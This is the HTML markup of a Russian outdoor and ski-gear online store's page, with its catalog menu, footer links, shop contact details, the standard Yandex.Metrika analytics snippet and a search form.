																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Горнолыжная одежда</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/bryuki-dlya-zimnikh-vidov-sporta_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/37c/i2jh9m6v7ghhn13t4vufgu9gp3w4kwme/50_50_1/bryuki_dlya_zimnikh_vidov_sporta.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Брюки для зимних видов спорта" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/bryuki-dlya-zimnikh-vidov-sporta_1/">
										<span>Брюки для зимних видов спорта</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kombinezony_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/2f2/plsyz59u4et0mond3u99mqw2huztwf5b/50_50_1/gornolyzhnye_kombinezony.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные комбинезоны" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kombinezony_1/">
										<span>Горнолыжные комбинезоны</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kostyumy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/97c/9ruq5jo4mmgi36rs6cpad9nylj3odm72/50_50_1/gornolyzhnye_kostyumy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные костюмы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kostyumy/">
										<span>Горнолыжные костюмы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kurtki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/3f2/dhw90otopzrhl6azmb9vf2cedvnz0n8x/50_50_1/gornolyzhnye_kurtki.jpeg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные куртки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kurtki/">
										<span>Горнолыжные куртки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/dzhempera-tolstovki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/43e/pdhacgk07gbiajl0jrbjwbsp4hru4p7g/50_50_1/dzhempera_tolstovki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Джемпера, толстовки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/dzhempera-tolstovki/">
										<span>Джемпера, толстовки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/perchatki-dlya-zimnikh-vidov-sporta/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4ba/vxbcbn10tssjodm0aa3t55wliz5p3kzo/50_50_1/perchatki_dlya_zimnikh_vidov_sporta.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Перчатки для зимних видов спорта" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/perchatki-dlya-zimnikh-vidov-sporta/">
										<span>Перчатки для зимних видов спорта</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-bryuki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/84e/zrekx4tmig344h98u2te42ml7k07zuin/50_50_1/snoubordicheskie_bryuki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сноубордические брюки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-bryuki/">
										<span>Сноубордические брюки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kombinezony/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ae7/3ds8uh3eiff8gt6wiq5cc6sno1um7kb9/50_50_1/snoubordicheskie_kombinezony.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сноубордические комбинезоны" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kombinezony/">
										<span>Сноубордические комбинезоны</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kurtki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/3a0/c6dyvbbsyy3kkegls06syc5d146d1m90/50_50_1/snoubordicheskie_kurtki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сноубордические куртки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kurtki/">
										<span>Сноубордические куртки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/shapki-gornolyzhnye_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/567/7oagoj0ru0kpecec8k1ap6fgttfsl0ai/50_50_1/shapki_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шапки горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/shapki-gornolyzhnye_1/">
										<span>Шапки горнолыжные</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/termobelye/" >
																		<span class="name">Термобельё</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/noski/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Носки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/noski/noski-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/fea/ktxbc43nprg86775faoegq78jra220ys/50_50_1/noski_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Носки горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/noski/noski-gornolyzhnye/">
										<span>Носки горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/noski/noski-dlya-turizma/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/6d2/jso6ccmi6u9ppigjcilfsrvoi39emyk3/50_50_1/noski_dlya_turizma.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Носки для туризма" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/noski/noski-dlya-turizma/">
										<span>Носки для туризма</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/maski-i-ochki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Маски и очки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/maski-i-ochki/maski-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f64/lkmdl3gg9jpmaoop1o9jigcy0qpws4f6/50_50_1/maski_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Маски горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/maski-i-ochki/maski-gornolyzhnye/">
										<span>Маски горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/maski-i-ochki/ochki-letnie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f4a/0mr22s708j23yc64jdgcxq2xdn9ebfza/50_50_1/ochki_letnie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Очки летние" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/maski-i-ochki/ochki-letnie/">
										<span>Очки летние</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/maski-i-ochki/chekhly-dlya-ochkov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/eba/hjtqerz781lrg8t6ts1jmk3x9q5772k9/50_50_1/chekhly_dlya_ochkov.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Чехлы для очков" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/maski-i-ochki/chekhly-dlya-ochkov/">
										<span>Чехлы для очков</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/likvidatsiya-tovara/" >
																		<span class="name">ЛИКВИДАЦИЯ ТОВАРА</span>
						<span class="toggle_block"></span>
					</a>
									</li>
					</ul>
						</div>
			</div>
			</div>
		
		            <div class="banner_content_bottom_container flexbox flexbox--gap flexbox--gap-16" >
            </div>
					<div class="side-block bordered box-shadow rounded2 colored_theme_hover_bg-block">
	<div class="side-block__top text-center">
		<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="65.03" height="56" viewBox="0 0 65.03 56"><path class="cls-1 svg-opacity-01" d="M1486,357l48-18,5-1-38,24Zm53-16-11.16,31.481-18-7L1540,338Z" transform="translate(-1478.97 -330)"/><path  data-name="Rounded Rectangle 1047" class="cls-2s" d="M1543.94,335.353c-0.01.008,0,.017-0.01,0.025v0.01l-0.03.07-14.95,37.907a0.991,0.991,0,0,1-1.13.591,0.935,0.935,0,0,1-.18-0.028l-13.28-4.882-10.62,10.614s-0.01.012-.01,0.017a0.041,0.041,0,0,0-.02.019h0c-0.04.037-.09,0.07-0.13,0.1a1.39,1.39,0,0,1-.17.1l-0.01,0a1.063,1.063,0,0,1-.13.038l-0.03.007a1.062,1.062,0,0,1-.15.044,0.214,0.214,0,0,1-.05-0.006,0.936,0.936,0,0,1-1-.837c-0.01-.026-0.02-0.05-0.03-0.078l-1.97-16.321-16.24-4.785a0.946,0.946,0,0,1-.41-0.2,0.191,0.191,0,0,1-.05-0.037,1.144,1.144,0,0,1-.15-0.174,1.156,1.156,0,0,1-.1-0.179c-0.01-.015-0.02-0.025-0.03-0.041s0-.05-0.01-0.075a0.9,0.9,0,0,1-.04-0.283c0-.037.01-0.072,0.01-0.108a1.02,1.02,0,0,1,.02-0.173c0.01-.032.03-0.054,0.04-0.084a0.829,0.829,0,0,1,.08-0.146c0.04-.054.07-0.107,0.11-0.153a0.965,0.965,0,0,1,.21-0.167c0.02-.014.05-0.03,0.07-0.042,0.04-.021.07-0.053,0.11-0.069l59.01-21.981a1,1,0,0,1,1.28.607,1.214,1.214,0,0,1,.04.266c0,0.025.01,0.048,0.01,0.074A1.047,1.047,0,0,1,1543.94,335.353Zm-31.64,32.936-2.8-1.027-3.24,7.062Zm-25.13-11.4,13.72,4.045,33.12-21.493Zm14.86,5.691,1.55,12.791,4.45-9.689a1,1,0,0,1,.26-0.408l27.88-24.848Zm8.86,3.061,16.55,6.085,12.69-32.152Zm-3.25-27.912a0.984,0.984,0,0,1-1.4-.053,1,1,0,0,1,.05-1.413l6.02-6.021a1,1,0,0,1,1.36,1.466Zm-17.89,31.57a1,1,0,0,1-.08,1.412l-9.02,8.041a1,1,0,0,1-1.33-1.5l9.02-8.04A1,1,0,0,1,1489.75,369.3Zm26.6,11.918a1,1,0,1,1,1.29,1.526l-3,3.015a1,1,0,1,1-1.29-1.526Z" transform="translate(-1478.97 -330)"/></svg></i>		<div class="side-block__text">Будьте в курсе наших акций и новостей</div>
	</div>
	<div class="side-block__bottom side-block__bottom--last">
		<span class="btn btn-lg btn-transparent btn-wide font_upper animate-load colored_theme_hover_bg-el round-ignore" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться</span>
	</div>
</div>		
					</div>
</div>	</div>
	<script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div></template>
<!-- /noindex -->

	<script>document.addEventListener("DOMContentLoaded", function() {
    // Найти все кнопки "Развернуть"
    var buttons = document.querySelectorAll('.ordered-block__spoiler-btn');
    // Пройти по каждой кнопке и нажать на неё
    buttons.forEach(function(button) {
        if (button.querySelector('span').getAttribute('data-show') === 'Развернуть') {
            button.click();  // Нажимаем на кнопку
        }
    });
});
</script>																																			</div> 																				</div> 																</div> 																													</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/actions/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/brand/">Бренды</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0    accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/landings/">Наши маршруты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/brand/">Бренды</a>
																	</div>
							</div>
											</div>
																								<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<span>яаываы</span>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
																															 				<div class="item 5    "  >
					<div class="title">
													<a href="/landings/">Коллекции</a>
											</div>
									</div>
																															 				<div class="item 6    "  >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
									</div>
																															 				<div class="item 7    "  >
					<div class="title">
													<a href="/sale/">Акция</a>
											</div>
									</div>
																															 				<div class="item 8    "  >
					<div class="title">
													<a href="#">-------------</a>
											</div>
									</div>
																															 				<div class="item 9    "  >
					<div class="title">
													<a href="/services/prokat-snoubordov-i-prokat-lyzh/">Прокат</a>
											</div>
									</div>
																															 				<div class="item 10    "  >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
									</div>
																															 				<div class="item 11    "  >
					<div class="title">
													<a href="/include/licenses_detail.php">Политика компании в отношении обработки персональных данных</a>
											</div>
									</div>
																															 				<div class="item 12    "  >
					<div class="title">
													<a href="/obmen-i-vozvrat/">Обмен и возврат</a>
											</div>
									</div>
																															 				<div class="item 13    "  >
					<div class="title">
													<a href="/our-routes/">Наши маршруты</a>
											</div>
									</div>
																															 				<div class="item 14    "  >
					<div class="title">
													<a href="/pokhody/">Походы</a>
											</div>
									</div>
																															 				<div class="item 15    "  >
					<div class="title">
													<a href="/news/">Новости</a>
											</div>
									</div>
																															 				<div class="item 16    "  >
					<div class="title">
													<a href="/stati/">Статьи</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block3'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+78612127015">+7 (861) 212-70-15</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block3'-->										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_email-block2'-->        
                                                <div class="email blocks">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:verticalmir@mail.ru" target="_blank">verticalmir@mail.ru</a>
                                            </div>
                <!--'end_frame_cache_email-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_address-block2'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Краснодар, ул. Северная, 433                    </div>
                <!--'end_frame_cache_address-block2'-->        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2025 &copy; Аспро: Максимум - интернет-магазин					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
<i title="Mir" class="mir"></i>
<i title="Maestro" class="maestro"></i>
<i title="Halva" class="halva"></i>
<i title="Tinkoff" class="tinkoff"></i>					</div>
					<a target="_blank" href="https://viarda.ru/"><img data-lazyload class="lazy " style="width: 80%;" src="[data-uri]" data-src="/upload/viarda_white.svg" alt="VIARDA"></a>				</div>
			</div>
		</div>
	</div>
</div>
29666285
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->							<div 
				class="dyn_mp_jqm" 
				data-name="dyn_mp_jqm" 
				data-event="mp_jqm" 
								data-param-type="marketing" 
				data-param-id="487876" 
				data-param-iblock_id="405"
				data-param-delay=""
				data-no-mobile="Y"
				data-ls="mw_487876"
				data-ls_timeout="86400"
				data-no-overlay="Y"
				data-param-template="TEXT"
				data-media-query=""
													data-show_always="Y"
								data-stop-actions="btn1"
			></div>
							<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(29666285, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/29666285" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/raznoe_1/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><!--'start_frame_cache_basketitems-block'-->
                                <script>
                                    function jsPriceFormat(_number){
